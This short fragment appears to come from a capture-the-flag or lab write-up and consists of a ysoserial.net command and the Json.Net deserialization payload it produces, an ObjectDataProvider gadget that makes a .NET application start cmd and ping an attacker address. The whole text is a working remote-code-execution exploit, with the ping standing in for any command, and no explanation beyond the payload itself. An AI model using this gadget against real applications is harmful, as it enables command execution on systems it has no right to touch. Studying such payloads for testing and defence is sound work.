 ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "ping -c 5 10.10.14.35" -t
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd', '/c ping -n 5 10.10.14.35']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}